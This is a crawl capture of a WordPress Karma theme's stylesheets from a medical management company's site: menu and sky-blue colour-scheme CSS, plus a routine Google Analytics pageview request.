/* re-set for proper rendering */
#sub_nav ul a:hover,
#sub_nav ul a:hover:after {
	border-color: transparent;
}
/*-----------------------------------------------------*/
/* Options set by user via Options Panel
/*-----------------------------------------------------*/
/*  main menu - diable indicator arrows */
body.karma-menu-no-indicator ul#menu-main-nav li.menu-item-has-children a:after {display: none;}
/*  main menu - disable dropdowns */
body.karma-menu-no-dropdown #menu-main-nav li .drop {display:none !important;}
body.karma-menu-no-dropdown #menu-main-nav li.parent:hover {background:none !important;}
body.karma-menu-no-dropdown #menu-main-nav li.parent:hover:before {
background: url('images/_global/global-sprite.png') no-repeat scroll -387px -82px rgba(0, 0, 0, 0) !important;
}
body.karma-menu-no-dropdown #menu-main-nav li {padding: 3px 31px 5px 13px;}
body.karma-menu-no-dropdown #menu-main-nav li.parent,
body.karma-menu-no-dropdown #menu-main-nav li.parent:hover{padding: 3px 31px 5px 13px !important;}
.ie7 body.karma-menu-no-dropdown .big-banner #menu-main-nav {margin-bottom:16px;}
/*  main menu - disable description */
body.karma-menu-no-description #menu-main-nav a span.navi-description{display:none;}
body.karma-menu-no-description #menu-main-nav a:hover {opacity:0.6;}
body.karma-menu-no-description #menu-main-nav .drop a:hover {opacity:1.0;}
body.karma-menu-no-description #menu-main-nav li strong {height:40px;}
body.karma-menu-no-description #menu-main-nav .drop {top: 38px;}
body.karma-menu-no-description #menu-main-nav {margin-top:12px;}
.ie7 body.karma-menu-no-description .big-banner #menu-main-nav {margin-bottom:16px;}
body.karma-menu-no-description #menu-main-nav li {padding-right:20px !important;}
body.karma-menu-no-description #menu-main-nav li:before {height:0;background:none;}
/*  main menu - disable dropdown + disable description */
body.karma-menu-no-description.karma-menu-no-dropdown #menu-main-nav li {background:none !important;padding-right:16px !important;}
body.karma-menu-no-description.karma-menu-no-dropdown a:hover {opacity:0.6;}
body.karma-menu-no-description.karma-menu-no-dropdown li.parent:hover{background: none !important;}
body.karma-menu-no-description.karma-menu-no-dropdown #menu-main-nav li.parent,
body.karma-menu-no-description.karma-menu-no-dropdown #menu-main-nav li.parent:hover{background:none !important;padding-right:16px !important;}
/*  main menu - disable description +  active indicator arrows */
body.karma-menu-no-description #menu-main-nav li.menu-item-has-children a:after {right: 7px;}
body.karma-menu-no-description #menu-main-nav li.menu-item-has-children ul a:after {right: 12px;}

--- FILE ---
content_type: text/css
request_url: http://parkmedicalmgt.com/wp-content/themes/Karma/css/secondary-sky-blue.css?ver=4.0.1
body_size: 1130
content:
/*---------------------*/
/* Sliders
/*---------------------*/
/* jQuery1 slider + utility bar */
.jquery1-slider-wrap,
.tools {
background-color: #00BCD5;
background: -webkit-gradient(radial, center center, 0, center center, 460, from(#00BCD5), to(#0077AF));
background: -webkit-radial-gradient(circle, #00BCD5, #0077AF);
background: -moz-radial-gradient(circle, #00BCD5, #0077AF);
background: -ms-radial-gradient(circle, #00BCD5, #0077AF);
}
/* IE Image Fallback */
.ie7 .jquery1-slider-wrap,
.ie8 .jquery1-slider-wrap,
.ie9 .jquery1-slider-wrap {
	background: transparent url(../images/skins/secondary-sky-blue/bg-jquery-bnr.png) 0 0 no-repeat;
}
/*---------------------*/
/* Sub Menus
/*---------------------*/
/* horizontal */
#horizontal_nav ul a:hover,
#horizontal_nav ul .current_page_item,
#horizontal_nav.tt-gallery-nav-wrap .active,
/* tabs */
.tabset .ui-state-active,
.tabset .active,
.tabset a:hover,
/* wp-page-navi */
.karma-pages span.current,
.wp-pagenavi span.current,
.woocommerce-pagination .current {
	background:#007CB2;
}
/* vertical-left */
#sub_nav ul a:hover,
#sub_nav ul li.current_page_item a {
	background: url(../images/skins/secondary-sky-blue/subnav-left.png) 0 49% no-repeat;
}
/* vertical-right */
#sub_nav.nav_right_sub_nav ul a:hover,
#sub_nav.nav_right_sub_nav ul li.current_page_item a {
	background: url(../images/skins/secondary-sky-blue/subnav-right.png) 0 49% no-repeat;
}
/*---------------------*/
/* Links / Lists
/*---------------------*/
/* links */
a,
p a strong,
.link-top,
.tt_comment_required,
ul.tt-recent-posts h4,
span.required,
/* lists */
ul.list li,
ul.list1 li:before,
ul.list2 li:before,
ul.list3 li:before,
ul.list4 li:before,
ul.list5 li:before,
ul.list6 li:before,
ul.list7 li:before,
ul.list8 li:before,
#sidebar ul li:before,
#sub_nav ul li .sub-menu li:before,
#sub_nav ul li .sub-menu li .sub-menu li:before,
#sidebar ul li,
/* left nav */
#sub_nav ul li .sub-menu a,
#sub_nav ul li .sub-menu li.current_page_item a,
#sub_nav ul ul a,
#sub_nav ul ul a:hover,
#sub_nav ul li.current_page_item ul li a,
#sub_nav ul li.current_page_parent ul li.current_page_item a,
/* right nav */
#sub_nav.nav_right_sub_nav ul ul a,
#sub_nav.nav_right_sub_nav ul ul a:hover,
#sub_nav.nav_right_sub_nav ul li.current_page_item ul li a,
#sub_nav.nav_right_sub_nav ul li.current_page_parent ul li.current_page_item a,
#sub_nav .sub_nav_sidebar .textwidget ul li,
#sub_nav .sub_nav_sidebar a,
i.discussion-title,
#sidebar ul.social_icons.tt_vector_social_icons a:after,
#content p.team-member-title {
	color: #009BC3;
}
/*---------------------*/
/* Layout
/*---------------------*/
.post_comments {
	box-shadow: 0 0 0 1px #00BCD5, 0 0 0 2px #0077AF;
	background-color: #0077AF;
	background-image: linear-gradient(to bottom, #0077AF, #00BCD5); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#0077AF), to(#00BCD5));
	background-image: -webkit-linear-gradient(top, #0077AF, #00BCD5);
	background-image: -moz-linear-gradient(top, #0077AF, #00BCD5);
	background-image: -webkit-linear-gradient(top, #0077AF, #00BCD5);
	background-image: -o-linear-gradient(top, #0077AF, #00BCD5);
	background-image: ms-linear-gradient(to bottom, #0077AF, #00BCD5);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#0077AF', endColorstr='#00BCD5');
}
/* IE8 + IE9 do not support CSS3 radial gradient - fallback images provided below */
.ie8 .tools .frame,
.ie9 .tools .frame {
	background: url(../images/skins/secondary-sky-blue/bg-tools-c.png) repeat-y;
}
.ie8 span.tools-top,
.ie9 span.tools-top {
	background: url(../images/skins/secondary-sky-blue/bg-tools-t.png) no-repeat;
}
.ie8 span.tools-bottom,
.ie9 span.tools-bottom {
	background: url(../images/skins/secondary-sky-blue/bg-tools-b.png) 0 100% no-repeat;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=327907461&t=pageview&_s=1&dl=http%3A%2F%2Fparkmedicalmgt.com%2Funcategorized%2Ftennessee-medical-association-breaks-new-healthcare-ground-with-legislative-win%2F&ul=en-us%40posix&dt=Tennessee%20Medical%20Association%20Breaks%20New%20Healthcare%20Ground%20With%20Legislative%20Win%20%E2%80%93%20Park%20Medical%20Management&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=946797795&gjid=1124082385&cid=66521135.1768705341&tid=UA-89975305-1&_gid=1378507462.1768705341&_r=1&_slc=1&z=131476010
body_size: -451
content:
2,cG-LFZZNK6T0D